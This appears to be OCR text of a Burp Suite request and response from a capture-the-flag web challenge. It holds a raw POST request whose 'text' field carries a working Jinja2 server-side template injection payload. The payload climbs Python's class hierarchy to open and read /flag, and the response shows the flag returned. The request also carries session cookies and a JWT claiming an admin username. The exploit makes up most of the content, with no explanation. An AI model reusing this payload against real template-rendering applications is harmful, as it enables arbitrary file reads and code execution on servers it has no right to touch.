 Request
Raw Params Headers Hex
POST /bbs HTTP/1.1
Host: 55b9e60a0f124f7b9b95ebebad513f15af691b0581144dd1.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://55b9e60a0f124f7b9b95ebebad513f15af691b0581144dd1.game.ichunqiu.com/bbs
Content-Type: application/x-www-form-urlencoded
Content-Length: 219
Cookie:
UM_distinctid=1621f959164449-0de23edb95ec6d8-4c322172-144000-1621f959165218;
pgv_pvi=932167680; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1534685402;
Hm_lvt_9104989ce242a8e03049eaceca950328=1534646480;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1534646480;
browse=CFlZTxUYU0NYV1BCVQJTRFBZSkdeQFFYWVtFRF5RW0RTU1BPXkBLThQ;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; pgv_si=s2130076672;
Hm_lpvt_9104989ce242a8e03049eaceca950328=1534646494;
Hm_lpvt_1a32f7c660491887db0960e9c314b022=1534646494;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1535596563;
ci_session=f1321df4736a0f4d4eaa58931ac360b9579a19eb;
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.IXEkNe
82X4vypUsNeRFbhbXU4KE4winxIhrPiWpOP30
Connection: close
Upgrade-Insecure-Requests: 1
text={% print
()[request.values.a][request.values.b][request.values.c]()[request.values.d](40)(request.val
ues.e).read()
%}&a=__class__&b=__base__&c=__subclasses__&d=pop&e=/flag&a1=__init__&a2=__
globals__&a3=__builtins__
Response
Raw Headers Hex HTML Render
<!-- Bootstrap core CSS -->
<link href="/static/css/bootstrap.min.css" rel="stylesheet">
<!-- Custom styles for this template -->
<link href="/static/css/jumbotron-narrow.css" rel="stylesheet">
</head>
<body>
<div class="container">
<div class="header clearfix">
<nav>
<ul class="nav nav-pills pull-right">
<li role="presentation"><a href="/index">用户中心</a></li>
<li role="presentation"><a href="/bbs">留言</a></li>
<li role="presentation"><a href="/logout">注销</a></li>
</ul>
</nav>
<h3 class="text-muted">CTF</h3>
</div>
<div class="jumbotron">
<p4>flag{f3bf101e-f514-4574-827a-404559db3ab7}
</p4>
</div>
</div>
</div> <!-- /container -->
</body>
</html>